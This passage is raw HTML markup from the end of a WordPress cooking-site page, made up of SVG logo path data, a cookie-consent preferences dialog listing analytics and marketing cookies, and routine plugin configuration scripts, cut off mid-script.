1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"1356","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"55b944b148","api_nonce":"e405a7aef6","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var 